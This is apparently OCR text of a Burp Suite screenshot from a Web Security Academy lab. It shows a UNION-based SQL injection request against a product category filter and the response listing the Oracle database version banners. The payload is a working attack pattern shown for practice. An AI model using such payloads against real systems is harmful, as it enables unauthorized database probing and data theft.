 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,+banner+FROM+v$version-- HTTP/2
2 Host: 0aed00fa049cc70f8029175b005200ca.web-security-academy.net
3 Cookie: session=eMz3zGDg5KHaakiEkk1rkHGmncvCzTNu
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aed00fa049cc70f8029175b005200ca.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
time sleep is getting the better of you, your office will always be at your
fingertips. Call us today for a free quote and to discuss any of our
innovative add-ons you will wonder how you ever lived without
</td>
92 </tr>
93 <tr>
94 <td>
CORE 11.2.0.2.0 Production
</td>
95 </tr>
96 <tr>
97 <td>
NLSRTL Version 11.2.0.2.0 - Production
</td>
98 </tr>
99 <tr>
100 <td>
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
</td>
101 </tr>
102 <tr>
103 <td>
PL/SQL Release 11.2.0.2.0 - Production
</td>
104 </tr>
105 <tr>
106 <td>
TNS for Linux: Version 11.2.0.2.0 - Production
</td>
107 </tr>
108 </tbody>
109 </table>
110 </div>
111 </section>
112 <div class="footer-wrapper">
113 </div>
114 </div>
115 </body>
116 </html>
117
Search
0 highlights